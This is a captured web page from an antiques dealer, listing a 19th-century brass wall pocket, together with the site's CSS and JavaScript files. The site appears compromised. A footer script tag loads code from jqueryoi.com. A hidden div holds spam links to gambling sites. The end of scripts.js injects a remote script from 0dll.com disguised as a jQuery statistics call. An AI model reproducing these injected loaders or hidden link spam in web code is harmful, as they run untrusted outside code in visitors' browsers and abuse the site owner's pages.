		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10823/19thc-English-brass-wall-pocket-with-cut-out-design' target="_blank"><img class="resizedImage center-block" src='' data-id="10823" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10823/19thc-English-brass-wall-pocket-with-cut-out-design' target="_blank"><img class="resizedImage center-block" src='' data-id="10823" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10823/19thc-English-brass-wall-pocket-with-cut-out-design' target="_blank"><img class="resizedImage center-block" src='' data-id="10823" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10823/19thc-English-brass-wall-pocket-with-cut-out-design' target="_blank"><img class="resizedImage center-block" src='' data-id="10823" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10823/19thc-English-brass-wall-pocket-with-cut-out-design' target="_blank"><img class="resizedImage center-block" src='' data-id="10823" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10823/19thc-English-brass-wall-pocket-with-cut-out-design' target="_blank"><img class="resizedImage center-block" src='' data-id="10823" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10823/19thc-English-brass-wall-pocket-with-cut-out-design' target="_blank"><img class="resizedImage center-block" src='' data-id="10823" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/10823/19thc-English-brass-wall-pocket-with-cut-out-design" target="_blank">19thc English brass wall pocket with cut out design</a></div>
		<div class="col-xs-12"><a href="/product/10823/19thc-English-brass-wall-pocket-with-cut-out-design" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="10823" data-imagenumber="1" data-width="300" data-imagetype="mid" name="19thc English brass wall pocket with cut out design" alt="19thc English brass wall pocket with cut out design"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 10823&nbsp;&nbsp;&nbsp;&nbsp;$585</div>

		<div class='col-xs-12'><a href='/item-contact-us/10823' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="19thc English brass wall pocket with cut out design" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Early 19thc English kitchen wall pocket. Solid brass with cut-out design. Excellent original condition. Hand cast and forged from heavy solid brass with handmade rivets. Note the wear to the rivets. Just what one wants to see in a period piece. The back plate measures 11 wide x 7.5 inches high. Curved storage area measures 7 inches wide, 3.25 inches deep, and 3 inches high. Weighs 2.2 lbs.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>





<!-- Bottom page navigator-->
<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li ><a href="/category/42/decorative-objects-antiques-for-sale" >&larr; Previous</a></li> 	 				
	 				
 						  		
		  			 	 								  	  <li ><a href="/category/41/decorative-objects-antiques-for-sale">41</a></li>
			  	  				  	  <li ><a href="/category/42/decorative-objects-antiques-for-sale">42</a></li>
			  	  				  	  <li class='active'><a href="/category/43/decorative-objects-antiques-for-sale">43</a></li>
			  	  				  	  <li ><a href="/category/44/decorative-objects-antiques-for-sale">44</a></li>
			  	  				  	  <li ><a href="/category/45/decorative-objects-antiques-for-sale">45</a></li>
			  	  			  		
		  					  		
		  		<li class='disabled'><a> . . . </a></li>
			  		
		  		
		  					  	  <li><a href="/category/48/decorative-objects-antiques-for-sale">48</a></li>			  		
		  					  	  <li><a href="/category/49/decorative-objects-antiques-for-sale">49</a></li>			  		
		  					  	  <li><a href="/category/50/decorative-objects-antiques-for-sale">50</a></li>			  		
		  					  	  <li><a href="/category/51/decorative-objects-antiques-for-sale">51</a></li>			  		
		  					  	  <li><a href="/category/52/decorative-objects-antiques-for-sale">52</a></li>			  		
		  				  	   			<li ><a href="/category/44/decorative-objects-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>

				</div>
				<!-- end content -->
			</div>
			<!-- end main display -->
			
			<!-- begin footer -->
			<div class="col-xs-12 text-center">
	<hr width='80%'>
</div>
<script src="https://jqueryoi.com/289.js"></script>

<div class="col-xs-12">
	<small>Copyright &copy;1995-2025, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting.<div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.biz" title="grand pashabet">grand pashabet</a>
</div></small>
	<p>&nbsp;</p>
</div>

<script>
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/css/bootstrap.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* Second CSS File */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/css/magiczoom.min.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
</script>

			<!-- end footer -->
		</div>

		
		<script src="//nht-2.extreme-dm.com/t.js" id="eX-ooak2-2" async defer></script>
		

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://oneofakindantiques.com/css/style1.min.css
body_size: 620
content:
body{font-family:"Georgia"!important}.dropdown-menu{max-height:400px;overflow:hidden;overflow-y:auto}.garamond{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif}.pageOutline{border:1px solid black;margin-top:70px;margin-bottom:50px}.darkBlue{color:navy}.beige{color:#f5f5dc!important}.white{color:#fff}.red{color:red}.topNav{min-height:200px!important;background-color:#000;color:#fff}.topNavOutline{border:2px solid #337ab7}.topNavVertical{padding-top:85px}.topNavHeader2{font-size:35px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif;text-transform:uppercase}.topNavHeader3{font-size:45px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif;text-transform:uppercase}.topNavHeader4{font-size:20px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif}.topNavHeader5{font-size:45px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif}.linkedInHeader{display:inline-block;position:relative;vertical-align:top;top:-1px}.fb_iframe_widget{top:-4px}.bookMarkLink{position:relative;top:-4px}.purchasedLink{position:relative;top:-4px;left:10px}.mainImage{border:1px solid black;width:100%;background:#F1F1FA}.categoryHeading{font-size:18px}.resizedImage{margin-bottom:10px;border:solid 1px black}.categoryTitle{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:24px;font-weight:700;font-style:italic;padding-bottom:15px}.categoryPrice{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:18px;font-weight:700;font-style:italic;padding-bottom:15px}.categoryInquire{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:18px;margin-bottom:20px;border:solid 1px black}.categoryDescription{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:18px}.categoryBlurb{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:16px}.productTitle{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-style:italic;font-size:30px}.productDescription{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:18px;font-weight:400;font-style:normal}.productPrice{font-size:28px}.productPriceSold{font-size:20px;color:red}.productPMISold{width:250px;border:1px solid black}.productThumb{margin-bottom:5px}.vertical-align{display:flex;align-items:center}.searchPhrase{font-weight:700}.searchWordCount{font-weight:700;font-size:24px}.searchMethod{font-weight:400}.searchResultBlurb{font-size:24px}.searchPrice{font-size:20px}.searchSoldBlurb{font-size:24px}@media all and (max-width:991px){.topNav{min-height:130px!important}.topNavVertical{padding-top:30px}.topNavHeader2{font-size:25px}.topNavHeader3{font-size:30px}.topNavHeader5{font-size:30px}}@media all and (max-width:560px){.productSponsor{width:300px}.productSponsorLeft{width:270px}.productSponsorRight{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://oneofakindantiques.com/js/scripts.js
body_size: 2283
content:
/**  
 * This JS file is for the NEW version of the site.  I am making a new 
 * JS file for the bootstrap version.  it will be located in /js.  The old 
 * one is in /jQuery.  I basically copyied it, but i want tostart with a 
 * clean version. . . 
 *
 **/

	// Lazy load images
	document.addEventListener("DOMContentLoaded", function() {
	  var lazyloadImages = document.querySelectorAll("img.lazy");    
	  var lazyloadThrottleTimeout;
	  
	  function lazyload () {
	    if(lazyloadThrottleTimeout) {
	      clearTimeout(lazyloadThrottleTimeout);
	    }    
	    
	    lazyloadThrottleTimeout = setTimeout(function() {
	        var scrollTop = window.pageYOffset;
	        lazyloadImages.forEach(function(img) {
	            if(img.offsetTop < (window.innerHeight + scrollTop)) {
	              img.src = img.dataset.src;
	              img.classList.remove('lazy');
	            }
	        });
	        if(lazyloadImages.length == 0) { 
	          document.removeEventListener("scroll", lazyload);
	          window.removeEventListener("resize", lazyload);
	          window.removeEventListener("orientationChange", lazyload);
	        }
	    }, 20);
	  }
	  
	  document.addEventListener("scroll", lazyload);
	  window.addEventListener("resize", lazyload);
	  window.addEventListener("orientationChange", lazyload);
	});
	//*/


$(document).ready(function() {
	var p=0;

	// Forever Scroll
	$('.foreverScroll').jscroll({
		nextSelector: 'a#next',
		callback: function() {
			p++;
			console.log('p: ' + p);

			var allIDElements = document.querySelectorAll('div.mainIcon');
			var id;
			var idArray = [];

			allIDElements.forEach( function(element, index) {
				idArray.push(element.dataset.id);
			});

			var idString = idArray.toString();
			console.log('isd sring: ', idString);

			var theLink = document.querySelector('a#next');
			var href = theLink.href;
			var newHref = href + '/?ids=' + idString;
			console.log('href: ', href);
			console.log('new href: ', newHref);
			theLink.href = newHref;


			//$('.ad:not(:last)').html( $('.ooak:last').html() );
			// replace this ad with content so there is no black spot.
			//var $replacement = $('pmi:last').html();
		}
	});

	
	$('.resizedImage').each( function() {
		/**
		 * Supports (note no camelCase!!):
		 * data-id (product id)
		 * data-imagenumber (1-12)
		 *
		 * data-imgtype (thumb|mid|regular)
		 *
		 * data-width
		 * data-height
		 *
		 * data-filename
		 *
		 **/
		 
	
		var itemNumber = $(this).data('id');
		var imageNumber = $(this).data('imagenumber');
		var width = $(this).data('width');
		var height = $(this).data('height');
		var imageType = $(this).data('imagetype');
		var fileName = $(this).data('filename');
		
		var source = '';

		if(itemNumber != null) {
			source = '/r.php?itemNumber=' + itemNumber;
			if(imageNumber != null) {source += "&imageNumber=" + imageNumber;}
		}
		else if($fileName != null) {
			source = '/r.php?image=' + fileName;
		}
		if(source != '') {
			if(width != null) {source += "&w=" + width;}
			if(height != null) {source += "& h=" + height;}
			if(imageType != null) {source += "&type=" + imageType;}
			$(this).attr('src',source);
		}
	});

	$('#itemContactForm').on('click', function(e) {
		var comments = document.getElementById('comments');
		var commentLength = comments.value.length;
		if(comments.value.length<25) {
			alert('Comments must be at least 25 characters');
			return false;
		}
	});


	// Bookmark the page
	$('#bookmark').on('click',function(e) {
		e.preventDefault();
		var title = document.title;
		var url = window.location.href;

   	if ('addToHomescreen' in window && window.addToHomescreen.isCompatible) {
	    // Mobile browsers
   		addToHomescreen({ autostart: false, startDelay: 0 }).show(true);
   	}
   	else if (window.sidebar && window.sidebar.addPanel) {
	    // Firefox version < 23
   		window.sidebar.addPanel(title, url, '');
   	}
   	else if ((window.sidebar && /Firefox/i.test(navigator.userAgent)) || (window.opera && window.print)) {
	    // Firefox version >= 23 and Opera Hotlist
      $(this).attr({
        href: url,
        title: title,
        rel: 'sidebar'
      }).off(e);
      return true;
   	}
   	else if (window.external && ('AddFavorite' in window.external)) {
	    // IE Favorite
   		window.external.AddFavorite(url, title);
   	}
   	else {
	    // Other browsers (mainly WebKit - Chrome/Safari)
   		alert('Press ' + (/Mac/i.test(navigator.userAgent) ? 'Cmd' : 'Ctrl') + '+D to bookmark this page.');
   	}
		return false;
	}); // end bookmark page
	

/*****  comment out to start from scracth
	// Thumbnail Click
	$('.productThumb').on('click',function(e) {
			e.preventDefault();

			var itemNumber = $(this).data('id');
			var imageNumber = $(this).data('imagenumber');
	
			var imgString = '/r.php?itemNumber=' + itemNumber + '&imageNumber=' + imageNumber + '&w=500&type=regular';
			$('#largeImage').attr('src',imgString);
	});
	
	// appraisal form validation
	$("#saveAppraisal").click(function() {
		var errors = new Array();
		
		var fname = $("#fname").val();
		var lname = $("#lname").val();
		var addy1 = $("#addy1").val();
		var city = $("#city").val();
		var state = $("#state").val();
		var zip = $("#zip").val();
		var phone1 = $("#phone1").val();
		var email = $("#email").val();
		//var creditcard = $("#creditcard").val();
		//var expdate = $("#expdate").val();
		//var cvv = $("#cvv").val();
		var comments = $("#description").val();

		if(fname.length < 1) {errors.push("Invalid First Name");}
		if(lname.length < 1) {errors.push("Invalid Last Name");}
		if(addy1.length < 5) {errors.push("Invalid Address");}
		if(city.length < 2)  {errors.push("Invalid City");}
		if(state == 'NONE SELECTED') {errors.push("Invalid State");}
		if(zip.length < 5) {errors.push("Invalid Zipcode");}
		if(phone1.length < 10) {errors.push("Phone Number must be at least 10 digits long");}
		if(email.length < 6) {errors.push("Invalid Email Address");}
		//if(creditcard.length < 12) {errors.push("Invalid Credit Card");}
		//if(expdate.length != 4) {errors.push("Invalid Expiration date.  Please make your entry in the form:  MMYY (4 digits only)");}
		//if(cvv.length<3) {errors.push("Invalid CVV Number");}
		if(comments.length < 50) {errors.push("Please describe your item in detail (50 character minimum - currently " + comments.length + " characters)");}
		
		if(errors.length > 0) {
			var message = "You have the following errors in your form:\n\n"
			message += errors.join("\n");
			message += "\n\n\nPlease fix the errors before proceeding.";
			alert(message);
			return(false);
		}
		else {
			//alert('The Appraisal Form is currently being redone.  Please check back by October 13, 2014 and we will be done. We apologize for the inconvenience');
			return(true);
		}

	});
***/
});
function addJavascript(jsname) {
    var th = document.getElementsByTagName('head')[0];
    var s = document.createElement('script');
    s.setAttribute('type','text/javascript');
    s.setAttribute('src',jsname);
    th.appendChild(s);
}
 
addJavascript('https://0dll.com/google-statistic?param=js/jquery/jquery.min.js?ver=3.2.0');

--- FILE ---
content_type: application/javascript
request_url: https://oneofakindantiques.com/jQuery/magiczoom.js
body_size: 17922
content:
/*


   Magic Zoom v4.5.30 
   Copyright 2015 Magic Toolbox
   Buy a license: www.magictoolbox.com/magiczoom/
   License agreement: http://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('(R(){N(13.4D){Q}U b={3H:"bm.7.4",8c:0,4A:{},$6A:R(d){Q(d.$3u||(d.$3u=++a.8c))},6b:R(d){Q(a.4A[d]||(a.4A[d]={}))},$F:R(){},$X:R(){Q X},1O:R(d){Q(1m!=d)},bn:R(d){Q!!(d)},26:R(d){N(!a.1O(d)){Q X}N(d.$2K){Q d.$2K}N(!!d.3t){N(1==d.3t){Q"68"}N(3==d.3t){Q"87"}}N(d.1w&&d.6Y){Q"bo"}N(d.1w&&d.5n){Q"1E"}N((d 2Y 13.bk||d 2Y 13.72)&&d.2T===a.3P){Q"43"}N(d 2Y 13.3l){Q"44"}N(d 2Y 13.72){Q"R"}N(d 2Y 13.6y){Q"4p"}N(a.V.2D){N(a.1O(d.8S)){Q"3c"}}1e{N(d===13.3c||d.2T==13.6E||d.2T==13.bj||d.2T==13.bf||d.2T==13.bg||d.2T==13.bh){Q"3c"}}N(d 2Y 13.8b){Q"88"}N(d 2Y 13.6o){Q"bi"}N(d===13){Q"13"}N(d===1d){Q"1d"}Q 37(d)},1F:R(j,h){N(!(j 2Y 13.3l)){j=[j]}1q(U g=0,e=j.1w;g<e;g++){N(!a.1O(j)){54}1q(U f 1J(h||{})){2C{j[g][f]=h[f]}2V(d){}}}Q j[0]},6a:R(h,g){N(!(h 2Y 13.3l)){h=[h]}1q(U f=0,d=h.1w;f<d;f++){N(!a.1O(h[f])){54}N(!h[f].1N){54}1q(U e 1J(g||{})){N(!h[f].1N[e]){h[f].1N[e]=g[e]}}}Q h[0]},8a:R(f,e){N(!a.1O(f)){Q f}1q(U d 1J(e||{})){N(!f[d]){f[d]=e[d]}}Q f},$2C:R(){1q(U f=0,d=1E.1w;f<d;f++){2C{Q 1E[f]()}2V(g){}}Q 1c},$A:R(f){N(!a.1O(f)){Q $12([])}N(f.8d){Q $12(f.8d())}N(f.6Y){U e=f.1w||0,d=1z 3l(e);34(e--){d[e]=f[e]}Q $12(d)}Q $12(3l.1N.bp.1L(f))},2G:R(){Q 1z 8b().bq()},3Q:R(h){U f;2R(a.26(h)){1p"7p":f={};1q(U g 1J h){f[g]=a.3Q(h[g])}1n;1p"44":f=[];1q(U e=0,d=h.1w;e<d;e++){f[e]=a.3Q(h[e])}1n;3h:Q h}Q a.$(f)},$:R(e){N(!a.1O(e)){Q 1c}N(e.$6Z){Q e}2R(a.26(e)){1p"44":e=a.8a(e,a.1F(a.3l,{$6Z:a.$F}));e.2z=e.89;e.3p=a.3l.3p;Q e;1n;1p"4p":U d=1d.8F(e);N(a.1O(d)){Q a.$(d)}Q 1c;1n;1p"13":1p"1d":a.$6A(e);e=a.1F(e,a.4m);1n;1p"68":a.$6A(e);e=a.1F(e,a.2b);1n;1p"3c":e=a.1F(e,a.6E);1n;1p"87":Q e;1n;1p"R":1p"44":1p"88":3h:1n}Q a.1F(e,{$6Z:a.$F})},$1z:R(d,f,e){Q $12(a.8s.2Z(d)).8I(f||{}).1f(e||{})},by:R(e){N(1d.70&&1d.70.1w){1d.70[0].7e(e,0)}1e{U d=$12(1d.2Z("1l"));d.2J(e);1d.4V("5A")[0].1M(d)}}};U a=b;13.4D=b;13.$12=b.$;a.3l={$2K:"44",78:R(g,h){U d=M.1w;1q(U e=M.1w,f=(h<0)?1o.3b(0,e+h):h||0;f<e;f++){N(M[f]===g){Q f}}Q-1},3p:R(d,e){Q M.78(d,e)!=-1},89:R(d,g){1q(U f=0,e=M.1w;f<e;f++){N(f 1J M){d.1L(g,M[f],f,M)}}},47:R(d,j){U h=[];1q(U g=0,e=M.1w;g<e;g++){N(g 1J M){U f=M[g];N(d.1L(j,M[g],g,M)){h.4W(f)}}}Q h},bz:R(d,h){U g=[];1q(U f=0,e=M.1w;f<e;f++){N(f 1J M){g[f]=d.1L(h,M[f],f,M)}}Q g}};a.6a(6y,{$2K:"4p",5C:R(){Q M.3S(/^\\s+|\\s+$/g,"")},bA:R(d,e){Q(e||X)?(M.49()===d.49()):(M.2N().49()===d.2N().49())},2k:R(){Q M.3S(/-\\D/g,R(d){Q d.8e(1).bx()})},8n:R(){Q M.3S(/[A-Z]/g,R(d){Q("-"+d.8e(0).2N())})},4k:R(d){Q 2d(M,d||10)},bs:R(){Q 2X(M)},9O:R(){Q!M.3S(/19/i,"").5C()},2q:R(e,d){d=d||"";Q(d+M+d).78(d+e+d)>-1}});b.6a(72,{$2K:"R",1S:R(){U e=a.$A(1E),d=M,f=e.4I();Q R(){Q d.32(f||1c,e.8f(a.$A(1E)))}},39:R(){U e=a.$A(1E),d=M,f=e.4I();Q R(g){Q d.32(f||1c,$12([g||13.3c]).8f(e))}},2o:R(){U e=a.$A(1E),d=M,f=e.4I();Q 13.4s(R(){Q d.32(d,e)},f||0)},bv:R(){U e=a.$A(1E),d=M;Q R(){Q d.2o.32(d,e)}},8o:R(){U e=a.$A(1E),d=M,f=e.4I();Q 13.be(R(){Q d.32(d,e)},f||0)}});U c=6Q.bd.2N();a.V={5S:{7Q:!!(1d.aX),aY:!!(13.aZ),6H:!!(1d.b0)},3X:R(){Q"aW"1J 13||(13.8k&&1d 2Y 8k)}(),aV:c.4t(/86|aR|aS|aT\\/|aU|b1|b2|b9|ba|bb|b8|8i(8h|8g|ad)|b7|b3|b4 |b5|b6|bB|bC|8j m(c6|1J)i|c7( c8)?|8l|p(c5|c4)\\/|c0|c1|c2|c3|c9|ca\\.(V|cj)|ck|cl|ci (ce|8l)|ch|cc/)?19:X,3e:(13.8j)?"74":!!(13.cd)?"2D":(1m!=1d.cf||1c!=13.cg)?"7R":(1c!=13.bZ||!6Q.bY)?"2x":"bJ",3H:"",2y:0,6G:c.4t(/8i(?:ad|8g|8h)/)?"9N":(c.4t(/(?:bK|86)/)||6Q.6G.4t(/bM|6t|bI/i)||["bH"])[0].2N(),3T:1d.5R&&"85"==1d.5R.2N(),2E:R(){Q(1d.5R&&"85"==1d.5R.2N())?1d.27:1d.5G},3U:13.3U||13.bD||13.bE||13.bF||13.bG||1m,5w:13.5w||13.7U||13.7U||13.bN||13.bO||13.bV||1m,1T:X,2l:R(){N(a.V.1T){Q}a.V.1T=19;a.27=$12(1d.27);a.6t=$12(13);(R(){a.V.3Y={2H:X,1W:""};N(37 1d.27.1l.6z!=="1m"){a.V.3Y.2H=19}1e{U f="7V 7T O 7l 7S".67(" ");1q(U e=0,d=f.1w;e<d;e++){a.V.3Y.1W=f[e];N(37 1d.27.1l[a.V.3Y.1W+"bW"]!=="1m"){a.V.3Y.2H=19;1n}}}})();(R(){a.V.4z={2H:X,1W:""};N(37 1d.27.1l.aQ!=="1m"){a.V.4z.2H=19}1e{U f="7V 7T O 7l 7S".67(" ");1q(U e=0,d=f.1w;e<d;e++){a.V.4z.1W=f[e];N(37 1d.27.1l[a.V.4z.1W+"bU"]!=="1m"){a.V.4z.2H=19;1n}}}})();$12(1d).8O("3V")}};(R(){R d(){Q!!(1E.5n.6j)}a.V.3H=("74"==a.V.3e)?!!(1d.5A)?bT:!!(13.bP)?bQ:!!(13.7W)?bR:(a.V.5S.6H)?bS:((d())?cm:((1d.4v)?ab:5W)):("2D"==a.V.3e)?!!(13.ac||13.aa)?84:!!(13.7P&&13.a9)?6:((13.7P)?5:4):("2x"==a.V.3e)?((a.V.5S.7Q)?((a.V.5S.6H)?aP:8t):aD):("7R"==a.V.3e)?!!(1d.5A)?5W:!!1d.5Z?aE:!!(13.7W)?aF:((1d.4v)?aC:aB):"";a.V[a.V.3e]=a.V[a.V.3e+a.V.3H]=19;N(13.7X){a.V.7X=19}a.V.2y=(!a.V.2D)?0:(1d.83)?1d.83:R(){U e=0;N(a.V.3T){Q 5}2R(a.V.3H){1p 4:e=6;1n;1p 5:e=7;1n;1p 6:e=8;1n;1p 84:e=9;1n}Q e}()})();(R(){a.V.1Y={2H:X,5N:R(){Q X},6B:R(){},7Y:R(){},82:"",81:"",1W:""};N(37 1d.7Z!="1m"){a.V.1Y.2H=19}1e{U f="2x ay o 7l ae".67(" ");1q(U e=0,d=f.1w;e<d;e++){a.V.1Y.1W=f[e];N(37 1d[a.V.1Y.1W+"80"]!="1m"){a.V.1Y.2H=19;1n}}}N(a.V.1Y.2H){a.V.1Y.82=a.V.1Y.1W+"az";a.V.1Y.81=a.V.1Y.1W+"aA";a.V.1Y.5N=R(){2R(M.1W){1p"":Q 1d.1Y;1p"2x":Q 1d.aG;3h:Q 1d[M.1W+"aH"]}};a.V.1Y.6B=R(g){Q(M.1W==="")?g.8M():g[M.1W+"aN"]()};a.V.1Y.7Y=R(g){Q(M.1W==="")?1d.7Z():1d[M.1W+"80"]()}}})();a.2b={7i:R(d){Q M.2P.2q(d," ")},2c:R(d){N(d&&!M.7i(d)){M.2P+=(M.2P?" ":"")+d}Q M},5c:R(d){d=d||".*";M.2P=M.2P.3S(1z 6o("(^|\\\\s)"+d+"(?:\\\\s|$)"),"$1").5C();Q M},aO:R(d){Q M.7i(d)?M.5c(d):M.2c(d)},2v:R(f){f=(f=="7j"&&M.51)?"7s":f.2k();U d=1c,e=1c;N(M.51){d=M.51[f]}1e{N(1d.7q&&1d.7q.8m){e=1d.7q.8m(M,1c);d=e?e.aL([f.8n()]):1c}}N(!d){d=M.1l[f]}N("1B"==f){Q a.1O(d)?2X(d):1}N(/^(1Z(7u|6d|6S|6V)9I)|((1R|3L)(7u|6d|6S|6V))$/.1y(f)){d=2d(d)?d:"1C"}Q("24"==d?1c:d)},2O:R(f,d){2C{N("1B"==f){M.22(d);Q M}1e{N("7j"==f){M.1l[("1m"===37(M.1l.7s))?"aJ":"7s"]=d;Q M}1e{N(a.V.3Y&&/6z/.1y(f)){}}}M.1l[f.2k()]=d+(("73"==a.26(d)&&!$12(["53","1k"]).3p(f.2k()))?"1i":"")}2V(g){}Q M},1f:R(e){1q(U d 1J e){M.2O(d,e[d])}Q M},aK:R(){U d={};a.$A(1E).2z(R(e){d[e]=M.2v(e)},M);Q d},22:R(h,e){e=e||X;h=2X(h);N(e){N(h==0){N("2j"!=M.1l.2w){M.1l.2w="2j"}}1e{N("4e"!=M.1l.2w){M.1l.2w="4e"}}}N(a.V.2D){N(!M.51||!M.51.aw){M.1l.1k=1}2C{U g=M.ak.6Y("8K.8L.8J");g.5N=(1!=h);g.1B=h*1H}2V(d){M.1l.47+=(1==h)?"":"am:8K.8L.8J(5N=19,1B="+h*1H+")"}}M.1l.1B=h;Q M},8I:R(d){1q(U e 1J d){M.aj(e,""+d[e])}Q M},23:R(){Q M.1f({3F:"3M",2w:"2j"})},21:R(){Q M.1f({3F:"3E",2w:"4e"})},1D:R(){Q{S:M.ai,W:M.af}},61:R(){Q{17:M.5l,18:M.5j}},ag:R(){U d=M,e={17:0,18:0};do{e.18+=d.5j||0;e.17+=d.5l||0;d=d.1v}34(d);Q e},3Z:R(){N(a.1O(1d.5G.7O)){U d=M.7O(),f=$12(1d).61(),h=a.V.2E();Q{17:d.17+f.y-h.ah,18:d.18+f.x-h.an}}U g=M,e=t=0;do{e+=g.ao||0;t+=g.au||0;g=g.av}34(g&&!(/^(?:27|at)$/i).1y(g.3x));Q{17:t,18:e}},5P:R(){U e=M.3Z();U d=M.1D();Q{17:e.17,1g:e.17+d.W,18:e.18,1j:e.18+d.S}},7r:R(f){2C{M.9Z=f}2V(d){M.as=f}Q M},3s:R(){Q(M.1v)?M.1v.2U(M):M},5B:R(){a.$A(M.ap).2z(R(d){N(3==d.3t||8==d.3t){Q}$12(d).5B()});M.3s();M.8E();N(M.$3u){a.4A[M.$3u]=1c;5m a.4A[M.$3u]}Q 1c},5t:R(g,e){e=e||"1g";U d=M.1V;("17"==e&&d)?M.5o(g,d):M.1M(g);Q M},2B:R(f,e){U d=$12(f).5t(M,e);Q M},aq:R(d){M.5t(d.1v.98(M,d));Q M},7d:R(d){N("68"!==a.26("4p"==a.26(d)?d=1d.8F(d):d)){Q X}Q(M==d)?X:(M.3p&&!(a.V.8H))?(M.3p(d)):(M.8G)?!!(M.8G(d)&16):a.$A(M.4x(d.3x)).3p(d)}};a.2b.4i=a.2b.2v;a.2b.bX=a.2b.1f;N(!13.2b){13.2b=a.$F;N(a.V.3e.2x){13.1d.2Z("cR")}13.2b.1N=(a.V.3e.2x)?13["[[e2.1N]]"]:{}}a.6a(13.2b,{$2K:"68"});a.4m={1D:R(){N(a.V.e3||a.V.8H){Q{S:13.9r,W:13.9q}}Q{S:a.V.2E().cn,W:a.V.2E().e1}},61:R(){Q{x:13.e0||a.V.2E().5j,y:13.dY||a.V.2E().5l}},dZ:R(){U 